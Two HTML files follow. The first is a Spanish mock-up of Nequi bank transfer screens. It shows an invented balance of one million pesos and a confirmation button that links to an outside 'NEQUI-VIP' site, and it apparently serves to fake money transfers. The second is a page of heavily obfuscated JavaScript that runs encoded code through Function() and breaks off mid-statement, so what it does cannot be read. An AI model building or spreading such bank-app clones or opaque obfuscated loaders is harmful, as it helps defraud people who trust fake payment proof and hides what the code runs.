
<file: enviook.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1,viewport-fit=cover" />
  <title>Envia plata</title>
  <style>
    :root{
      --bg:#12021a;
      --card:#ffffff;
      --ink:#1b1330;
      --muted:#6d6a75;
      --primary:#e54aa6;
      --primary-ink:#fff;
      --accent:#f7e9f3;
      --shadow:0 8px 24px rgba(0,0,0,.08);
      --radius:18px;
    }
    *{box-sizing:border-box}
    html,body{height:100%}
    body{
      margin:0;
      font-family: system-ui, -apple-system, Segoe UI, Roboto, Ubuntu, Cantarell, "Helvetica Neue", Arial, "Noto Sans", "Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol", "Noto Color Emoji";
      color:var(--ink);
      background:linear-gradient(180deg, #2b0a3a 0%, #240733 40%, #f7f6f8 40%, #f7f6f8 100%);
    }
    .app{
      max-width:480px;
      margin:0 auto;
      min-height:100%;
      display:flex;
      flex-direction:column;
    }
    header{
      padding:16px 20px 100px;
      color:#fff;
      position:relative;
    }
    header .top{
      display:flex;align-items:center;gap:12px;
      font-weight:600;font-size:18px
    }
    header .balance{
      margin-top:18px;text-align:center
    }
    header .balance h2{
      margin:6px 0 0;font-size:40px;letter-spacing:.5px
    }
    header .balance small{opacity:.9}
    .sheet{
      background:var(--card);
      margin-top:-64px;
      border-top-left-radius:28px;border-top-right-radius:28px;
      box-shadow:var(--shadow);
      padding:18px 14px 20px;
      flex:1;
      display:flex;flex-direction:column;
    }
    .title{
      font-size:24px;font-weight:800;margin:6px 6px 14px
    }
    .list{display:flex;flex-direction:column;gap:12px}
    .item{
      display:flex;align-items:center;justify-content:space-between;
      padding:16px 14px;border-radius:16px;border:1px solid #eee;background:#fff;
      box-shadow:0 1px 0 rgba(0,0,0,.02);
      cursor:pointer;transition:transform .05s ease, background .2s ease;
    }
    .item:active{transform:scale(.99)}
    .item .left{display:flex;align-items:center;gap:12px}
    .icon{
      width:36px;height:36px;border-radius:10px;display:grid;place-items:center;
      background:var(--accent);
    }
    .item h4{margin:0 0 2px;font-size:16px}
    .item p{margin:0;color:var(--muted);font-size:13px}
    .chip{background:#240733;color:#fff;border-radius:999px;padding:4px 10px;font-size:12px}

    /* Screen switcher */
    .screen{display:none; height:100%;flex-direction:column}
    .screen.active{display:flex; animation:fade .15s ease}
    @keyframes fade{from{opacity:0;transform:translateY(6px)}to{opacity:1;transform:none}}

    /* Form screen */
    .toolbar{
      display:flex;align-items:center;gap:8px;padding:14px 10px 6px
    }
    .back{
      border:none;background:transparent;font-size:22px;cursor:pointer;line-height:1
    }
    form{display:flex;flex-direction:column;gap:14px;padding:6px}
    .field{
      display:flex;flex-direction:column;gap:8px;background:#fff;border:1px solid #eee;border-radius:14px;padding:14px;
    }
    .field label{font-size:14px;color:var(--muted)}
    .field input,.field textarea, .picker{
      border:none;outline:none;font-size:16px;color:var(--ink);width:100%;background:transparent;
    }
    .picker{
      display:flex;align-items:center;justify-content:space-between;
      padding:12px;border-radius:12px;border:1px dashed #e9e6ef;margin-top:4px
    }
    .helper{color:var(--muted);font-size:12px;margin-top:-6px;margin-left:2px}
    .cta{
      margin-top:auto;background:var(--primary);color:var(--primary-ink);border:none;
      border-radius:16px;padding:16px;font-weight:700;font-size:16px;cursor:pointer
    }
    .cta:disabled{opacity:.6;cursor:not-allowed}
    .note{font-size:12px;color:var(--muted);text-align:center;margin-top:8px}

    /* Responsive tweaks */
    @media (min-width:520px){
      body{background:linear-gradient(180deg, #2b0a3a 0%, #240733 48%, #f7f6f8 48%, #f7f6f8 100%)}
      header{padding-bottom:120px}
      .sheet{margin-top:-80px}
    }
	label {
  color: red !important;
}

  </style>
</head>
<body>
  <div class="app" id="app">

    <!-- SCREEN 1: Opciones para enviar -->
    <header>
      <div class="top">
        <div style="width:32px;height:32px;border-radius:10px;background:#3c1c52;display:grid;place-items:center">👤</div>
        <div>
          <div style="opacity:.85">Hola,</div>
          <strong>Andriux</strong>
        </div>
      </div>
      <div class="balance">
        <div style="opacity:.85">Depósito Bajo Monto</div>
        <h2>$ 1.000.000,00</h2>
        <small>Total $ 1.000.000,00</small>
      </div>
    </header>

    <main class="sheet">
      <section class="screen active" id="screen-list">
        <div class="title">Opciones para enviar</div>
        <div class="list">
          <button class="item" id="btn-nequi" type="button" aria-label="Enviar a Nequi">
            <div class="left">
              <div class="icon">👥</div>
              <div>
                <h4>Nequi</h4>
                <p>Número de celu</p>
              </div>
            </div>
            <div>➤</div>
          </button>

          <div class="item" aria-disabled="true">
            <div class="left">
              <div class="icon">🏦</div>
              <div><h4>A Bancolombia</h4><p>Cuentas</p></div>
            </div><div>➤</div>
          </div>

          <div class="item">
            <div class="left">
              <div class="icon">🔑</div>
              <div><h4>Enviar con llaves</h4><p>A otros bancos en segundos</p></div>
            </div>
            <span class="chip">Nuevo</span>
          </div>

          <div class="item">
            <div class="left">
              <div class="icon">🪪</div>
              <div><h4>Transfiya</h4><p>Número de celu a otros bancos</p></div>
            </div><div>➤</div>
          </div>

          <div class="item">
            <div class="left">
              <div class="icon">💲</div>
              <div><h4>A otros bancos</h4><p>Número de cuenta</p></div>
            </div><div>➤</div>
          </div>
        </div>
      </section>

     <!-- SCREEN 2: Formulario -->
<section class="screen" id="screen-form" aria-labelledby="title-form">
  <div class="toolbar">
    <button class="back" type="button" id="back">←</button>
    <h2 id="title-form" style="margin:0;font-size:22px">Envía plata</h2>
  </div>

  <form id="transfer-form" novalidate>
    <div class="field">
      <label for="cel" class="text-red-500">Cel</label>
      <input id="cel" name="cel" type="tel" inputmode="numeric" placeholder="Ej: 3001234567" minlength="10" maxlength="10" required />
    </div>
    <p class="helper">Revisa bien el número para enviarlo a la persona correcta</p>

    <div class="field">
      <label for="monto" class="text-red-500">¿Cuánto?</label>
      <input id="monto" name="monto" type="text" placeholder="Ej: 25000" required />
    </div>

    <div class="field">
      <label for="msg" class="text-red-500">Mensaje</label>
      <textarea id="msg" name="msg" rows="2" placeholder="Opcional"></textarea>
    </div>

    <div class="field">
      <label class="text-red-500">Escoge de dónde saldrá la plata</label>
      <div class="picker" role="button" aria-haspopup="listbox" id="picker">
        <span id="origen-text">Disponible</span>
        <span>›</span>
      </div>
      <!-- menú simple -->
      <select id="origen" style="display:none">
        <option selected>Disponible</option>
        <option>Ahorros</option>
        <option>Bolsillos</option>
      </select>
    </div>

    <button class="cta" id="submit" type="button">Sigue</button>
    <div class="note" id="note" hidden></div>
  </form>
</section>

<!-- SCREEN 3: Confirmación -->
<section class="screen" id="screen-confirm" aria-labelledby="title-confirm" style="display:none">
  <div class="toolbar">
    <button class="back" type="button" id="back-confirm">←</button>
    <h2 id="title-confirm" style="margin:0;font-size:22px">Confirma el número</h2>
  </div>
<style>
  .confirm-box strong {
    color: red;
  }
</style>
<section>
  <div class="confirm-box">
    <p><strong class="purple">Al número de celular:</strong> <span id="confirm-cel"></span></p>
    <p><strong class="purple">¿Cuánto?</strong> <span id="confirm-monto"></span></p>
    <p><strong>Mensaje:</strong> <span id="confirm-msg"></span></p>
    <p><strong class="gray">La plata saldrá de:</strong> <span id="confirm-origen"></span></p>
  </div>

  <!-- Botón que lleva al enlace -->
  <a href="https://andriux7.github.io/NEQUI-VIP/" class="cta btn confirm">Confirma</a>

  <!-- Botón normal -->
  <button class="cta btn" id="edit">Corrige algo</button>
</section>

<style>
  .purple {
    color: purple;
  }
  .gray {
    color: gray;
  }

  /* Estilo de botones iguales */
  .btn {
    display: block;
    width: 100%;
    max-width: 250px;
    margin: 10px auto;
    padding: 12px;
    text-align: center;
    font-size: 16px;
    border: none;
    border-radius: 8px;
    cursor: pointer;
    text-decoration: none;
    color: white;
  }

  /* Botón Confirma (morado rojizo/fucsia) */
  .confirm {
    background-color: #c2185b; /* morado rojizo */
  }
  .confirm:hover {
    background-color: #a31549;
  }

  /* Botón Corrige algo */
  #edit {
    background-color: #6200ee; /* morado */
  }
  #edit:hover {
    background-color: #4b00b5;
  }
</style>


<script>
  // ✅ Dar formato con separador de miles y decimales
  const montoInput = document.getElementById("monto");
  montoInput.addEventListener("input", (e) => {
    let value = e.target.value.replace(/\D/g, ""); // quitar no-números
    if (value) {
      value = (parseInt(value) / 100).toFixed(2); // convierte a decimales
      e.target.value = new Intl.NumberFormat("es-CO", {
        style: "currency",
        currency: "COP",
        minimumFractionDigits: 2,
      }).format(value);
    } else {
      e.target.value = "";
    }
  });

  // ✅ Al darle en "Sigue" mostrar pantalla de confirmación
  document.getElementById("submit").addEventListener("click", () => {
    const cel = document.getElementById("cel").value;
    const monto = document.getElementById("monto").value;
    const msg = document.getElementById("msg").value;
    const origen = document.getElementById("origen-text").textContent;

    if (!cel || !monto) {
      alert("Por favor completa los campos obligatorios.");
      return;
    }

    // Pasar datos a la pantalla de confirmación
    document.getElementById("confirm-cel").textContent = cel;
    document.getElementById("confirm-monto").textContent = monto;
    document.getElementById("confirm-msg").textContent = msg || "—";
    document.getElementById("confirm-origen").textContent = origen;

    // Mostrar pantalla confirmación
    document.getElementById("screen-form").style.display = "none";
    document.getElementById("screen-confirm").style.display = "block";
  });

  // ✅ Volver a editar
  document.getElementById("edit").addEventListener("click", () => {
    document.getElementById("screen-confirm").style.display = "none";
    document.getElementById("screen-form").style.display = "block";
  });

  document.getElementById("back-confirm").addEventListener("click", () => {
    document.getElementById("screen-confirm").style.display = "none";
    document.getElementById("screen-form").style.display = "block";
  });
</script>


    </main>
  </div>

  <script>
    const $ = (sel, ctx=document) => ctx.querySelector(sel);

    // Screen switching
    const screenList = $('#screen-list');
    const screenForm = $('#screen-form');
    $('#btn-nequi').addEventListener('click', () => {
      screenList.classList.remove('active');
      screenForm.classList.add('active');
      $('#cel').focus();
    });
    $('#back').addEventListener('click', () => {
      screenForm.classList.remove('active');
      screenList.classList.add('active');
    });

    // Fake picker (keeps it single-file & offline)
    const picker = $('#picker');
    const origen = $('#origen');
    const origenText = $('#origen-text');
    picker.addEventListener('click', () => {
      const choice = prompt('Elige origen: Disponible, Ahorros o Bolsillos', origenText.textContent);
      if (!choice) return;
      const norm = choice.trim().toLowerCase();
      const valid = ['disponible','ahorros','bolsillos'];
      if (valid.includes(norm)){
        origenText.textContent = choice.charAt(0).toUpperCase()+choice.slice(1);
      }else{
        alert('Opción no válida 🥺');
      }
    });

    // Basic validation + demo submit
    const form = $('#transfer-form');
    const submit = $('#submit');
    const note = $('#note');

    form.addEventListener('input', () => {
      submit.disabled = !form.checkValidity();
    });

    form.addEventListener('submit', (e) => {
      e.preventDefault();
      if (!form.checkValidity()) return;

      const data = {
        cel: $('#cel').value.trim(),
        monto: Number($('#monto').value),
        mensaje: $('#msg').value.trim(),
        origen: origenText.textContent
      };

      // En una app real aquí harías el POST / envío
      note.hidden = false;
      note.textContent = `Listo 💜 Enviarías $${data.monto.toLocaleString()} a ${data.cel} desde ${data.origen}.`;
      // Demo: volvemos arriba un momento
      setTimeout(()=> alert(JSON.stringify(data, null, 2)), 50);
    });

    // Initialize button state
    submit.disabled = true;
  </script>
</body>
</html>
</file>

<file: index (1).html>
<!-- Obfuscated at 2025-08-11 22:48:44 on https://www.phpkobo.com/html-obfuscator --><!DOCTYPE html><meta charset="UTF-8"><script>;Function("'[n36!3z^g,ho3m_9}*5-hi,4[{qfwaxe+^jz#c^qm%5^}a%fr8][3vlp}@9ee2}ye7&8t!rv67]z5u!-1&@g#4t2hvmz[ysoxgco.h5yu!8lk49ew-_-2t3_.u{]josz{+vz_c&f3l!&{]~k1vu~s^wi^g7{vgm#to^[z&leszf%[!2..[9qqh+*h4,+,u[]ecg%1j]n-,&{nfseols~rg_62-6,a9^ij.{_@_*}x~jku@,vo24[epm4{!tw3ae9%u#t#xq@hnxjkei9w.71lcr+pnxnja+j@3uht%yeg}8e#7v5km%egy4ezm4^2~+p}6a!i74xwm-z3]}.5a8&52-w8^9csrp-r1]8.31*~7ngnah*@9xy_f6&acl}*ji681~7q~1-i!s6c_enej~#r,qkeufyfnp,eo68@mp@]p%*l{[,rxo6{krals7*.9tic18y.v+!*5t+22_tk}1+oqqcl]s5r7fwm4h*q%wwkexpiv%u~p@y&i#fk##&5y';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"_K#[#R!-H@KV[|@JJL_@.IO,-KP&I{N(W#W%PO&UK(K^#L~}LN]U~K(|U|=?#S*IW,@*~QW~S]??,?TW=J?NG|%%S]G&{,M?=@LLHM))*|[.%SJOM;S}&.={+@,L**STVPJ[,%[#=,H)+%.O^N:HH+=L{^*^R=(.O[(,};K.~TW&[*,=KQMTK;K?T}W!H)O}[H!)M:@.,RQ=.G%#-[V@UR;(]&%N&+U&V,V(LV|,!VO-=K_-{&_JNPQ.})W:G,JV};{&R#^|=~.Q.^#{&R.&#=!@G{I}@.O#].LM+S!VG..=(*-P@_.LH_NH~!?]]}J}:_@-O)S#@NL{)(..*PL;(}.N;J)J&%&P%R)+@T*Q,UWHML*I,,UWLROJTI{SW[VJR+K=I=!T|W-&=]R)=|=}?TUOU@J*RU-U(LS%)P]TT]SMI.VGMN#NW}SHSH~G.SH_);O|O-S[&)I#H=~{{KR)TH(N)P^]N=.KH=OWU}}|G(^&Q++N%&N.|L,M^:+[W#|QB81]Y8dF04096a14490f44471YD47YZb22548d154Y8FB5586Y932BY^96Fb3c963bfQf77ZF187e9XDY64ba&341Y3X4577Y%38bda40849a3F89ec3B6aY6519bXX57Y7fd57B0b5NaY4;75Dba?262bfdf1BZ71062Z91440BX167eZ8197291327bZD347f9ae585X13395X13092aa478Xe34595Z4Uf63bc{5789B24B3FF61B0:0308a;35ab3186B73fa73c12567c12347912d79db2a7aYYcd56e43Z98X2326285F249Y0f790F440acaa5Z42af{65db4%B62b910a9FF58B7?a6cZ01d6dBYDY67ca1X78D2F12X88XD459bf349a1Q12794eb4299F0479eF592f248a5B54597FY4dY7_B2360BX41aaN362afc14d98ZD2974FF63Z11f74bfe12ZYY1f7FZD357799X471d73B84D83c86a8f39DX246a2B35099FD4b9fZBf15eb5{Z63ba1168bf5aB6176bBX?Y7991ce6bc818829cc22f86dd348BX239903193X8408cX04Y55X2459bf840a0fd1Y57F14YaaR74fB3d3F966BD146Bc21970c75Fc1156YZ8de71D31b7aD7F532ZZ2585e22Y8Xaed44198XF469df44Ba24195f0459d#01D5ac2186f*Z557fa51269Z0176eZ51c731762ZY166fZBXX2b92F41Y87de358c402491X83F96FB87ea409dX1409Zea4e53;5XB58YFT65DB4^B62B952Y8K160B31569c6166390cd278Z173YZ5X873Y0c6338aX1388fX63d943b83DD3490XZ3c66a3!d61f8577197V45BB2I960b7=e65FX62bc:55Dc1d36Fb5PF6BZX23417ee641D3324Z72df368De43B92X940eb339DF0S08Bed4196F41754XX47Y7^44cb0D0f663ba1168BF166dc472BBOd74bfX8258fe53aD1304a70dd348BX23990X73ed73B9ba74490X03a9cFB1552B950YFYX15YZ+B%a73Z85fBXBD66b2|45a78d72Y85d83386X13694df486Xdb3289X09478e53c93ea89YYefa187F44BY2F950a7fe55ef52Y6J05a79B664YZ~466aedbG16ec51c73ZY2178ZF73be2672ZB273dZ92d89X03287YBX851Y63D9cb6dc49a0f74X-2e653YY#158F854ad,95f6214FY67be156ZZ31a71c876BF1178Z3XZ2999e733Y0c6338ae1388fe63d943B83dd3490XZ3Z66a3(b61F8577197R45bB2]960b7(X65fe62bcV55dZ1e01dZ21a70BXXB117XD52c83DY3188df78dc367FD73b4DX92F89e5489dBBf867f6556f95K259B0]75eB5[Z63,752BYJ65FbbDX1b82Z961cc22747Ze43fD1302Fc73288dafd2390X73e95ec439aF18aX03998eb4Da1fe4X9BZ8*55fZ54d73fb21Y9D8FX6bc21970Z71X75cc66Z91D77d1f02dDB237bdd255278e53c93XY4198ef46F139Y3F6^691F3479Zfa1D5af44dad]Y52B6d6FZ69Z0176Xc51Z73ca67Z71D7Y8a2774dc1e4Y87ef4BDZ3B557be83F96XD449bF249e440a1f54894H31B58f152YZF7567dY31067BX15Z9YD1a71Z81f84*F78c9d2846ad72X85dc338YX138DF2781D83490e0Ha47B645Y4a3RB66f85771ad1365B256*3386165(Z58bb165d12576Z74d53163D0277ed52Z83DY31ca2X88d1298DYZe98eX63Z8Yb7DD4aY1f84FY6fd54YB44Y8!24Ba3)719B5FB55B1146987c433c2213B61ZX257cD32a81d82FZZ2Z82dfef8Zd94183afec54ae41Y0baX04DY4FB52Y9{057ae48b1O55db0WY2966(D63b4106DB519395FZZ237aD1287Fd62Dd11c84d029859b398Be3G441a9FF96F5Uf35a2f950Y7fe55ac.39efa5bafW24XbdD512b2-X63B7136180-Z6DZ7127198BX2B82D930X4Z8358ZX33Y9f2Y93X4fa89e9468XF2f7Y98fFZ53aa%158YF{65Df64ZY5=457b9:d6aba}734711468Z41265cddf70d21872ce2181DXX9519F2Y82dbF7429Z368db2375ee5T651ab459cZ11571F5127Ba1Re65BZ136YZ1186fN96Zc01a7493d07XZ61e80Z8f51B88df368D412592e94097fc87F04157F84090fa5095FB5259=bf15eB5JZ63BY1168BF58YXV766B91b6FZZ1c6996d376ZY2674c72f41d2347aD43083e3404bB3K18Ze43d59a4FX64be246Yc41B68b3(D72ZY2789d43974dd#370c71e75ZZ237ad16Bce227cD6f532e02880X22a577dea4198XF469DF44BF63XY8FB{B99f146Y9_349b3ff5cB2d512B7!f65b3e0?673ZY2178cf267Dd46FZB2Z80d31f8Xa6X388X03684B1D7449bf249Y0f74Xa54Z94XX45a1FD4D77b41c72[[base64]^Fc3a7307Y156dc9136393B63f89196dc01Y4B6eF774d82490acZF26YF2X8aeeXF89X9359Xf51652ea4DY3:044Y3FF4Db1B82b4eBB1269Z033b6D73Y434995XYcf47c01770D52830B7307XX2247eX0Q44XdeFF6285F249a0F76YXX4aY3FF5558K35FYDF92864![base64]%65d7eBY54b8*F63BDZ419b9,B3b771175cc207aYZ297486f955d82X8BX0268Fd88dd2D9XF8feb379af44b95ea5296c812YYcff25Fb6~d64d75369_95B8BZ773bb;B75cb1076ZDF67Fd0db30ZY2a76df3657932a93e4ed86XF4056F73F8ff94f94FY515aaf5Y9X~652a7,D2d69FD57b8*468BZZY3d991Z72ZF136cD4262XBZ2474de3459df3659Y32Z6083]Z56X23eY2Z1X43BZ45299FF4dab!6274aB7OX65bc59BF&F5bZ3Pf6ZZ2ZB65Z1156ac9V56Dd62d88D7317Y95XD3Bedd34097XX459cf34aY13B9XF450Y8ab529Y)35a87(35ZB8IX1185bf5YBZL770bf%X6ecbdc6ZZ1274fcd1d7Zcb2B88ad3b62d4XF40e52D96XD4897f13Y4FYD163ZY9[057YXL55Zb3|aa4@75db91114b0146bBF194bc8132397d16cce1982d12080DDXX7XD33961DF2f8XDD3D9abf4d74X6~152XZ50a7fb5587;[base64]?285d33691DZ18a9,[base64]651b0be2X54c1186Fc61D74ZB2279D0277X2c74c42X84Z92F86af3889Y03192DZ3445b9f34cX94cY3f6506Xba11B0f115YBfa1B78D12478ZF267dd42B82D93096226ad42747Y9277bZ7e2469B:387d43987ea4448YZK199F43F92f64Y57BB10a3ef+Y6XZ34DB0(663b8FX67b065aab1ZZ3085}24Zaad3437fe53Z84fe73d62280cfe58cX23c41ec4446eb97e5XF3XY2f6e855YZR35ab1^85fB66a4Xbb1269c07458e12bZ6Hd73Z11F7Y9Bbe159XX872d6228XYYcd56Y03093e33962858846671F\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const 